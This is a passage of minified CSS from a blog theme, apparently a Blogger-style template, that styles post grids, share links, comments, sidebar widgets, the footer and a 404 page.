.search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#2929f7;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap,.featured-posts .widget-title{position:relative;float:left;width:100%;height:32px;border-bottom:2px solid #2929f7;display:block;margin:0 0 20px }.title-wrap > h3,.featured-posts .widget-title > h3{position:relative;float:left;height:32px;background-color:#2929f7;font-size:12px;color:#fff;text-transform:uppercase;line-height:32px;padding:0 15px;margin:0 }.title-wrap > h3:before,.featured-posts .widget-title > h3:before{content: "";width: 0;height: 0;position: absolute;top: 0;right: -9px;border-left: 0;border-right: 9px solid transparent;border-top: 8px solid #2929f7;}a.view-all{float: right;height: 22px;font-size: 11px;line-height: 22px;border-radius: 3px;margin-top: 4px;padding: 0 10px;font-weight: bold;text-transform: uppercase;transition: background .17s ease;background-color: #FFF;background-repeat: repeat-x;background-image: -webkit-linear-gradient(top, #ffffff 1%,#f2f2f2 100%);background-image: linear-gradient(to bottom, #ffffff 1%,#f2f2f2 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-bottom: 1px solid #c9c9c9 !important;border: 1px solid #DDD;color:#090909;}a.view-all:hover{background: #e0e0e0;}a.view-all:after{content:'\f105';float:right;font-weight:400;font-family:FontAwesome;margin:0 0 0 3px }.featured-posts > .widget{display:none;position:relative;float:left;width:100%;margin:0 0 30px }.featured-posts > .show-widget{display:block }.feat-big li{position:relative;float:right;width:calc(50% - 20px);overflow:hidden;margin:20px 0 0 }.feat-big .item-0{float:left;width:calc(50% - 10px);margin:0 }.feat-big .item-1{margin:0 }.feat-big .feat-inner{position:relative;float:left;width:100%;overflow:hidden }.feat-big .post-image-link{position:relative;float:left;width:80px;height:65px;display:block;overflow:hidden;margin:0 12px 0 0 }.feat-big .feat-inner .post-image-link{width:100%;height:180px;margin:0 0 13px }.feat-big .post-title{overflow:hidden;font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px }.feat-big .item-big .post-info{float:left;overflow:hidden }.feat-big .item-small .post-info{overflow:hidden }.feat-big .item-0 .post-title{font-size:18px;margin:0 0 10px }.feat-big .post-title a{color:#090909;transition:color .17s ease }.feat-big .post-title a:hover{color:#2929f7 }.feat-big .item-small .post-meta{font-size:11px }.featured-posts > .col-width{width:calc(50% - 15px) }.featured-posts > .col-right{float:right }.feat-col li{position:relative;float:left;width:100%;overflow:hidden;margin:20px 0 0 }.feat-col .item-0{margin:0 }.feat-col .feat-inner{position:relative;float:left;width:100%;overflow:hidden }.feat-col .post-image-link{position:relative;float:left;width:80px;height:65px;display:block;overflow:hidden;margin:0 12px 0 0 }.feat-col .feat-inner .post-image-link{width:100%;height:180px;margin:0 0 13px }.feat-col .post-title{overflow:hidden;font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px }.feat-col .item-big .post-info{float:left;width:100% }.feat-col .item-small .post-info{overflow:hidden }.feat-col .item-0 .post-title{font-size:18px;margin:0 0 10px }.feat-col .post-title a{color:#090909;transition:color .17s ease }.feat-col .post-title a:hover{color:#2929f7 }.feat-col .item-small .post-meta{font-size:11px }.grid-small li{position:relative;display:inline-block;vertical-align:top;width:calc(33.33333333% - 40px / 3);overflow:hidden;margin:20px 0 0 20px }.grid-small li:nth-child(3n+1){margin:20px 0 0 }.grid-small li.item-0{margin:0 }.grid-small li.item-1,.grid-small li.item-2{margin:0 0 0 20px }.grid-small .post-image-link{position:relative;float:left;width:100%;height:140px;display:block;overflow:hidden;margin:0 0 7px }.grid-small .post-title{overflow:hidden;font-size:14px;font-weight:700;line-height:1.5em;margin:0 0 5px }.grid-small .post-info{float:left }.grid-small .post-title a{color:#090909;transition:color .17s ease }.grid-small .post-title a:hover{color:#2929f7 }.grid-small .post-meta{font-size:11px }ul.grid-big{float:left;display:flex;flex-wrap:wrap;margin:0 -15px }.grid-big li{position:relative;float:left;width:50%;overflow:hidden;box-sizing:border-box;padding:0 15px;margin:30px 0 0 }.grid-big li.item-0,.grid-big li.item-1{margin:0 }.grid-big .feat-inner{position:relative;float:left;width:100%;overflow:hidden }.grid-big .post-image-link{position:relative;float:left;width:100%;height:180px;display:block;overflow:hidden;margin:0 0 13px }.grid-big .post-title{overflow:hidden;font-size:18px;font-weight:700;line-height:1.5em;margin:0 0 10px }.grid-big .post-info{float:left;width:100% }.grid-big .post-title a{color:#090909;transition:color .17s ease }.grid-big .post-title a:hover{color:#2929f7 }.feat-list li{position:relative;float:left;width:100%;overflow:hidden;margin:30px 0 0 }.feat-list .item-0{margin:0 }.feat-list .feat-inner{position:relative;float:left;width:100%;overflow:hidden }.feat-list .post-image-link{position:relative;float:left;width:280px;height:180px;display:block;overflow:hidden;margin:0 25px 0 0 }.feat-list .feat-inner .post-image-link{float:left;width:300px;height:200px;margin:0 20px 0 0 }.feat-list .post-snippet {font-size: 15px;line-height: 24px;color: #444444;text-align: justify;}.feat-list .post-title{overflow:hidden;font-size:19px;font-weight:700;line-height:1.5em;margin:0 0 10px }.feat-list .post-info{overflow:hidden }.feat-list .post-title a{color:#090909;transition:color .17s ease }.feat-list .post-title a:hover{color:#2929f7 }.custom-widget li{overflow:hidden;margin:20px 0 0 }.custom-widget li:first-child{margin:0 }.custom-widget .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.custom-widget .post-title{overflow:hidden;font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px;padding:0 }.custom-widget .post-title a{display:block;color:#090909;transition:color .17s }.custom-widget .post-title a:hover{color:#2929f7 }.custom-widget .post-meta{font-size:11px }.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{padding:0;margin:0 0 30px }.index-post .post-image-wrap{float:left;width:300px;height:200px;margin:0 20px 0 0 }.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden }.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#2929f7;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;padding:0 6px }.hot-item .post-tag {height:22px;line-height:22px;}.hot-item .post-tag:before {content: "";width: 0;height: 0;position: absolute;top: 0;right: -6px;border-left: 0;border-right: 6px solid transparent;border-top: 5px solid #2929f7;}.index-post .post-info{overflow:hidden }.index-post .post-info > h2{font-size:19px;font-weight:700;line-height:1.5em;text-decoration:none;margin:0 0 10px }.index-post .post-info > h2 > a{display:block;color:#090909;transition:color .17s }.index-post .post-info > h2 > a:hover{color:#2929f7 }.widget iframe,.widget img{max-width:100% }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }.post-timestamp{margin-left:0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:12px;line-height:1.6em;font-weight:400;margin:10px 0 0 }.index-post .post-snippet {font-size:15px;line-height:24px;color:#444444;text-align: justify;}#breadcrumb{font-size:12px;font-weight:400;color:#aaa;margin:0 0 10px }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#2929f7 }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f105';font-family:FontAwesome;font-style:normal;margin:0 3px }.item-post h1.post-title{color:#090909;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:15px 0;padding:0 }.static_page .item-post h1.post-title{padding:0 0 10px;margin:0;border-bottom:1px solid #eaeaea }.item-post .post-body{width:100%;line-height:1.5em;overflow:hidden;padding:20px 0 0 }.static_page .item-post .post-body{padding:20px 0 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100% }.item-post .post-meta{padding:0 1px 10px;border-bottom:1px solid #eaeaea }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-footer{position:relative;float:left;width:100%;margin:20px 0 0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;padding:0;margin:0 0 25px }.post-labels span,.post-labels a{float:left;color:#aaa;font-size:12px;font-weight:400;margin:0 12px 0 0;transition:all .17s ease }.post-labels span{color:#090909 }.post-labels a:hover{color:#2929f7 }.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px }ul.share-links{position:relative }.share-links li{width:32px;float:left;box-sizing:border-box;margin:0 5px 0 0 }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:20% }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:13px;text-align:center;box-sizing:border-box;opacity:1;margin:0;padding:0;transition:all .17s ease }.share-links li.whatsapp-mobile{display:none }.is-mobile li.whatsapp-desktop{display:none }.is-mobile li.whatsapp-mobile{display:inline-block }.share-links li a:before{float:left;display:block;width:32px;background-color:rgba(255,255,255,0.07);font-size:15px;text-align:center;line-height:32px }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 30px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px }.post-nav li a{color:#090909;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#2929f7 }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-size:12px;font-weight:400;line-height:1.4em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;padding:20px;margin:0 0 30px;border:1px solid #eaeaea }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;overflow:hidden;margin:0 15px 0 0;border-radius:100% }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:100% }.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:700;margin:7px 0 3px }.author-name span{color:#090909 }.author-name a{color:#090909;transition:color .17s }.author-name a:hover{color:#2929f7 }.author-description{display:block;overflow:hidden;font-size:13px;font-weight:400;line-height:1.5em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;margin:0 0 30px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100% }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block }.related-posts .related-item .post-meta{padding:0;border:0 }.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px }.related-posts .post-title a{color:#090909;transition:color .17s }.related-posts .post-title a:hover{color:#2929f7 }#blog-pager{overflow:hidden;clear:both;margin:0 0 30px }.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#090909;color:#fff;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;transition:all .17s ease }.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px }.blog-pager .blog-pager-newer-link{float:left }.blog-pager .blog-pager-older-link{float:right }.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#090909;line-height:30px;font-weight:400;letter-spacing:-1px;border:0 }.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0 }.blog-pager .page-active,.blog-pager a:hover{background-color:#2929f7;color:#fff }.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400 }.blog-pager .page-prev:before{content:'\f104' }.blog-pager .page-next:before{content:'\f105' }.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px }.archive #blog-pager{display:none }.blog-post-comments{display:none;margin:0 0 30px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;margin:0;color:#090909 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 60px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dashed #eaeaea }.comments .comments-content .comment-header a{color:#090909;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#2929f7 }.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:5px 0 9px }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#090909;font-weight:400;border:1px solid #f5f5f5;font-size:10px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#2929f7;border-color:#2929f7;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .comments-content .datetime:before{content:'\f017';font-family:FontAwesome;font-size:11px;font-weight:400;font-style:normal;margin:0 3px 0 0 }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#090909;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .comments-content .comment-thread > ol{padding:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#090909;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #2929f7 }blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;color:#aaa;line-height:1 }blockquote:before{content:'\f10d';margin:0 10px 0 0 }blockquote:after{content:'\f10e';margin:0 0 0 10px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 30px }.sidebar .widget-title{position:relative;float:left;width:100%;height:32px;border-bottom:2px solid #090909;display:block;margin:0 0 20px }.sidebar .widget-title > h3{position:relative;float:left;height:32px;background-color:#090909;font-size:12px;color:#fff;text-transform:uppercase;line-height:32px;padding:0 15px;margin:0 }.sidebar .widget-title > h3:before {content: "";width: 0;height: 0;position: absolute;top: 0;right: -9px;border-left: 0;border-right: 9px solid transparent;border-top: 9px solid #090909;}.sidebar .widget-content{float:left;width:100%;margin:0 }.social-counter li{float:left;width:calc(50% - 5px);margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2){margin-top:0 }.social-counter li:nth-child(even){float:right }.social-counter li a{display:block;height:34px;font-size:13px;color:#fff;line-height:34px;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.social-counter li a:before{float:left;width:34px;height:34px;background-color:rgba(255,255,255,0.1);font-size:16px;text-align:center;margin:0 10px 0 0 }.list-label li{position:relative;display:block;padding:8px 0;border-top:1px dotted #eaeaea }.list-label li:first-child{padding:0 0 8px;border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{display:block;color:#090909;font-size:13px;font-weight:400;text-transform:capitalize;transition:color .17s }.list-label li a:before{content:"\f105";float:left;color:#090909;font-weight:400;font-family:FontAwesome;margin:2px 3px 0 0;transition:color .17s }.list-label li a:hover{color:#2929f7 }.list-label .label-count{position:relative;float:right;width:16px;height:16px;background-color:#2929f7;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#f2f2f2;color:#090909;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#2929f7 }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400;text-align:center;box-sizing:border-box;padding:20px;border:1px solid #eaeaea }.FollowByEmail .widget-content > h3{font-size:18px;color:#090909;font-weight:700;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;color:#888;line-height:1.4em;margin:0 0 15px;display:block;padding:0 15px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;color:#888;font-size:11px;font-family:inherit;text-align:center;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eaeaea;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1) }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;font-family:inherit;font-size:11px;color:#fff;background-color:#2929f7;text-transform:uppercase;text-align:center;font-weight:700;cursor:pointer;margin:0;border:0;transition:background .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#090909 }#ArchiveList ul.flat li{color:#090909;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#090909;transition:color .17s }#ArchiveList .flat li > a:hover{color:#2929f7 }#ArchiveList .flat li > a:before{content:"\f105";float:left;color:#090909;font-weight:400;font-family:FontAwesome;margin:2px 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#2929f7;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.PopularPosts .post{overflow:hidden;margin:20px 0 0 }.PopularPosts .post:first-child{margin:0 }.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px }.PopularPosts .post-title a{display:block;color:#090909;transition:color .17s }.PopularPosts .post-title a:hover{color:#2929f7 }.PopularPosts .post-meta{font-size:11px }.PopularPosts .post-date:before{font-size:10px }.FeaturedPost .post-image-link{display:block;position:relative;overflow:hidden;width:100%;height:180px;margin:0 0 13px }.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px }.FeaturedPost .post-title a{color:#090909;display:block;transition:color .17s ease }.FeaturedPost .post-title a:hover{color:#2929f7 }.Text{font-size:13px }.contact-form-widget form{font-weight:400 }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#2929f7;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#090909 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #eaeaea;border-right-width:0 }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#2929f7;color:#fff;padding:0 5px;border:0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#090909 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:14px;color:#090909;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#2929f7 }.Profile .profile-info > .profile-link{color:#090909;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#2929f7 }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#090909;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#2929f7 }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{background-color:#090909 }#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0 }.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px }#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px }#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0 }#footer-wrapper .footer .Text{margin:10px 0 0 }#footer-wrapper .footer .widget:first-child{margin:0 }#footer-wrapper .footer .widget-content{float:left;width:100% }.footer .widget > .widget-title{position:relative;float:left;width:100%;height:28px;display:block;margin:0 0 20px;border-bottom:2px solid rgba(255,255,255,0.05) }.footer .widget > .widget-title > h3{position:relative;float:left;height:30px;font-size:16px;color:#ffffff;margin:0 }.footer .widget > .widget-title > h3:after{content:'';position:absolute;left:0;bottom:0;height:2px;width:100%;background-color:#2929f7;margin:0 }.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{border-color:rgba(255,255,255,0.05) }.footer .post-image-link{background-color:rgba(255,255,255,0.05) }.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#ffffff }.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#2929f7 }.footer .no-posts{color:#ffffff }.footer .FollowByEmail .widget-content > h3{color:#ffffff }.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05) }.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#090909 }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer #ArchiveList .flat li > a{color:#ffffff }.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05) }.footer .list-label li:first-child{padding-top:0 }.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{color:#ffffff }.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{color:#2929f7 }.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a:hover{background-color:#2929f7;color:#fff }.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3) }#sub-footer-wrapper{display:block;width:100%;background-color:rgba(255,255,255,0.05);overflow:hidden;color:#ffffff;padding:0 }#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0 }#menu-footer{float:right;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:12px;font-weight:400;display:block;color:#ffffff;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#2929f7 }#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400 }#sub-footer-wrapper .copyright-area a{color:#ffffff;transition:color .17s }#sub-footer-wrapper .copyright-area a:hover{color:#2929f7 }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:34px;height:34px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:20px;color:#fff;text-align:center;line-height:34px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#2929f7;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#090909;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#2929f7;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container,.header-header .container,.header-menu .container,#hot-wrapper{box-sizing:border-box;padding:0 20px }#header-wrap{height:auto }.header-logo{max-width:30% }.header-ads{max-width:70% }.show-search,.hide-search{right:20px }#nav-search .search-input{padding:0 46px 0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:25px 20px }#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 